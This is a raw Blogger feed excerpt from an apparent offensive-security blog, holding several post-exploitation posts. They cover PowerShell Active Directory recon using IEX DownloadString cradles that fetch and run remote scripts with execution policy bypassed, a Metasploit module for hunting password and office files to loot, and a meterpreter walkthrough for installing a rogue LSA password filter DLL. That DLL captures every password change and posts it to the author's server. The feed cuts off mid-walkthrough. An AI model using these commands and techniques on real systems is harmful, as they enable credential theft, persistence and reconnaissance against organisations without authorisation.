atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"content":{"type":"html","$t":"Found a couple of fun PowerShell enumeration scripts here:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\" target=\"_blank\"\u003Ehttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\u003C\/code\u003E\n\u003Ccode\u003EProcessing XX (user and computer) accounts with MS SQL SPNs discovered in AD Forest DC=UNLUCKY,DC=NET\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDomain \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : UNLUCKY.NET\u003Cbr \/\u003E\nServerName \u0026nbsp; \u0026nbsp; \u0026nbsp; : unlucklaptop.unlucky.net\u003Cbr \/\u003E\nPort \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u003Cbr \/\u003E\nInstance \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : SQLEXPRESS\u003Cbr \/\u003E\nServiceAccountDN :\u003Cbr \/\u003E\nOperatingSystem \u0026nbsp;: {Windows 8.1 Enterprise}\u003Cbr \/\u003E\nOSServicePack \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\nLastBootup \u0026nbsp; \u0026nbsp; \u0026nbsp; : 1\/10\/2015 11:47:55 AM\u003Cbr \/\u003E\nOSVersion \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: {6.3 (9600)}\u003Cbr \/\u003E\nDescription \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDomain \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : UNLUCKY.NET\u003Cbr \/\u003E\nServerName \u0026nbsp; \u0026nbsp; \u0026nbsp; : unluckserver.unlucky.net\u003Cbr \/\u003E\nPort \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : 1433\u003Cbr \/\u003E\nInstance \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u003Cbr \/\u003E\nServiceAccountDN \u0026nbsp; : {CN=Svc-blahblah,OU=Service Accounts,,DC=unlucky,DC=net}\u003Cbr \/\u003E\nOperatingSystem \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\nOSServicePack \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\nLastBootup \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : 12\/31\/1600 4:00:00 PM\u003Cbr \/\u003E\nOSVersion \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\nDescription \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u003Cbr \/\u003E\nSrvAcctUserID \u0026nbsp; \u0026nbsp; \u0026nbsp;: svc-userid\u003Cbr \/\u003E\nSrvAcctDescription : ---SNIP---\u0026nbsp;\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe rest of the repo has fun stuff too\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Discover-PSMSExchangeServers\" target=\"_blank\"\u003Ehttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Discover-PSMSExchangeServers\u003C\/a\u003E\u003Cbr \/\u003E\n-Find Exchange Servers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Find-PSServiceAccounts\" target=\"_blank\"\u003Ehttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Find-PSServiceAccounts\u003C\/a\u003E\u003Cbr \/\u003E\n-Get a list of all the service accounts. Those are always good candidates for company defaults\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Get-PSADForestInfo\" target=\"_blank\"\u003Ehttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Get-PSADForestInfo\u003C\/a\u003E\u003Cbr \/\u003E\n-Forest Info\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Discover-PSInterestingServices\" target=\"_blank\"\u003Ehttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\/blob\/master\/Discover-PSInterestingServices\u003C\/a\u003E\u003Cbr \/\u003E\n-searches for a list of attributes across the forest. This will take a LONG time on a big domain\/forest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndefault list of stuff:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; [String[]] $StandardSPNServiceFilter = \n(\"ADAM\",\"AGPM\",\"bo\",\"CESREMOTE\",\"Dfs\",\"DNS\",\"Exchange\",\"FIMService\",\"ftp\",\"http\",\"IMAP\",\"ipp\",\"iSCSITarget\",\"kadmin\",\"ldap\",\"MS\",\"sql\",\"nfs\",\"secshd\",\"sip\",\"SMTP\",\"SoftGrid\",\"TERMSRV\",\"Virtual\",\"vmrc\",\"vnc\",\"vpn\",\"vssrvc\",\"WSMAN\",\"xmpp\"),\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"content":{"type":"html","$t":"Old post on the subject here:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore recent posts on the subject by \u003Ca href=\"https:\/\/twitter.com\/harmj0y\" target=\"_blank\"\u003Eharmj0y\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\" target=\"_blank\"\u003Ehttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/5b5980fc409782f52259\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 2380 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 4 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EMicrosoft Windows [Version 6.3.9600]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E(c) 2013 Microsoft Corporation. All rights reserved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia IEX download method: \u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/08da32e8c2ace3cedf9a\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"content":{"type":"html","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe script is based on the \u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/post\/windows\/gather\/enum_files.rb\" target=\"_blank\"\u003Eenum_files\u003C\/a\u003E \u0026nbsp;post module and it will let you pick the extensions you are interested in as well as which drive to search. Instead of just downloading all those files it creates two output files per file type (in loot). One file that is easy to read and a second that is easy to cut in paste into your meterpreter console to download any files you find interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nmsf use post\/windows\/gather\/gold_digger\u003Cbr \/\u003E\nmsf post(gold_digger) \u0026gt; info\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Name: Windows Gather Generic File Collection\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Module: post\/windows\/gather\/gold_digger\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Platform: Windows\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Arch:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Rank: Normal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProvided by:\u003Cbr \/\u003E\n\u0026nbsp; 3vi1john \u003Cjbabio me.com=\"\"\u003E\u003C\/jbabio\u003E\u003Cbr \/\u003E\n\u0026nbsp; RageLtMan \u003Crageltman sempervictus=\"\"\u003E\u003C\/rageltman\u003E\u003Cbr \/\u003E\n\u0026nbsp; CG \u003Ccg carnal0wnage.com=\"\"\u003E\u003C\/cg\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescription:\u003Cbr \/\u003E\n\u0026nbsp; This module looks for all office files, creates a list and the path\u003Cbr \/\u003E\n\u0026nbsp; to those files to download later if you want (check your loot\u003Cbr \/\u003E\n\u0026nbsp; folder). Based on enum_files.rb. Creates two output files in loot.\u003Cbr \/\u003E\n\u0026nbsp; one with the raw path and second that is more readable. Notes: Does\u003Cbr \/\u003E\n\u0026nbsp; not decend into Users\\$user\\AppData by default (not sure why). You\u003Cbr \/\u003E\n\u0026nbsp; have to force that directory with the SEARCH_FROM option.\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nmsf post(gold_digger) \u0026gt; show options\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModule options (post\/windows\/gather\/gold_digger):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;Name \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Current Setting \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Required \u0026nbsp;Description\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;---- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------------- \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -------- \u0026nbsp;-----------\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;FILE_GLOBS \u0026nbsp; *.doc*,*.xls*,*.ppt*,*.pdf \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The file pattern to search for in a filename\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;SEARCH_FROM \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;no \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Search from a specific location. Ex. C:\\\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;SESSION \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;yes \u0026nbsp; \u0026nbsp; \u0026nbsp; The session to run this module on.\u003C\/code\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn action:\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Searching C:\\Users\\ for *.doc* through windows user profile structure\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Found C:\\Users\\user\\Documents\\Derbycon3.docx adding to the list\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Found C:\\Users\\user\\Documents\\Speaker Attachments.docx adding to the list\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Found C:\\Users\\user\\Desktop\\runroute.doc adding to the list\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Searching C:\\Users\\ for *.xls* through windows user profile structure\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Found C:\\Users\\user\\Documents\\servers.xlsx adding to the list\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ccode\u003E\n\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\n\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Searching C:\\Users\\ for *.pdf* through windows user profile structure\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Found C:\\Users\\user\\Desktop\\scan.pdf adding to the list\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ccode\u003E\n\u003C\/code\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Done!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E[*] Post module execution completed\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/code\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOf course you can also give it full drives like C:\\\\ or X:\\\\ or change extensions you are looking for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get it here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/Metasploit-Code\/blob\/master\/modules\/post\/windows\/gather\/gold_digger.rb\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/Metasploit-Code\/blob\/master\/modules\/post\/windows\/gather\/gold_digger.rb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721882(v=vs.85).aspx\" target=\"_blank\"\u003EPassword Filters\u003C\/a\u003E [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to \u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ms721766(v=vs.85).aspx\" target=\"_blank\"\u003EInstall and Register Password Filters\u003C\/a\u003E [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\\Notification Packages\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwith the name of a DLL (without the extension) that you place in Windows\\System32\\\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor \u003Ca href=\"http:\/\/www.nationalccdc.org\/\" target=\"_blank\"\u003ENational CCDC\u003C\/a\u003E earlier this year (2013), I created an installer and \"evil pass filter\" that basically installed itself as a password filter and any time any passwords changed it would store the change to a log file locally to the victim (in clear text) as well as issue an HTTP basic auth POST to a server I own with the username and password.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe full code can be found below. I'll leave the compiling up to you but basically its slamming the code in Visual Studio, telling it its a DLL, and clicking build for the architecture you are targeting (Make sure to use the Internet Open access settings that make the most sense for the environment you are using this in [2]).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo lets walk the exploitation:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst, you have to be admin or system, as this is more of a persistence method than anything.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; getuid\u003Cbr \/\u003E\nServer username: NT AUTHORITY\\SYSTEM\u003C\/blockquote\u003E\nNext, we upload the evilpassfilter.dll to Sytem32:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; pwd\u003Cbr \/\u003E\nC:\\Windows\\system32\u003Cbr \/\u003E\nmeterpreter \u0026gt; upload \/tmp\/evilpassfilter.dll .\u003Cbr \/\u003E\n[*] uploading \u0026nbsp;: \/tmp\/evilpassfilter.dll -\u0026gt; .\u003Cbr \/\u003E\n[*] uploaded \u0026nbsp; : \/tmp\/evilpassfilter.dll -\u0026gt; .\\evilpassfilter.dll\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nThen we need to query what is already in the notification packages list:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; reg queryval -k HKLM\\\\System\\\\CurrentControlSet\\\\Control\\\\Lsa -v \"Notification Packages\"\u003Cbr \/\u003E\nKey: HKLM\\System\\CurrentcontrolSet\\Control\\Lsa\u003Cbr \/\u003E\nName: Notification Packages\u003Cbr \/\u003E\nType:\u003Cbr \/\u003E\nData: sceclirassfm\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nWhat you can't see here since Metasploit isn't showing the line breaks is that there are two there by default:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nscecli\u003Cbr \/\u003E\nrassfm\u003C\/blockquote\u003E\nWe need to add ours to the end of this list, unfortunately at the current point of time its impossible to do directly from the meterpreter command line (as far as I know). So we need to drop a .reg file and manually import it. Easiest way to do that is to add your \"evilpassfilter\" string as well as the ones on the victim to a VM you have and export it. Should look like this:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s1600\/Screen+Shot+2013-09-10+at+3.59.11+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s640\/Screen+Shot+2013-09-10+at+3.59.11+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOnce we have our file, we upload and import it using reg command:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmeterpreter \u0026gt; upload importme.reg .\u003Cbr \/\u003E\n[*] uploading \u0026nbsp;: importme.reg -\u0026gt; .\u003Cbr \/\u003E\n[*] uploaded \u0026nbsp; : importme.reg -\u0026gt; .\\importme.reg\u003Cbr \/\u003E\nmeterpreter \u0026gt; execute -H -f regedit.exe -a '\/s importme.reg'\u003Cbr \/\u003E\nProcess 2628 created.\u003Cbr \/\u003E\nmeterpreter 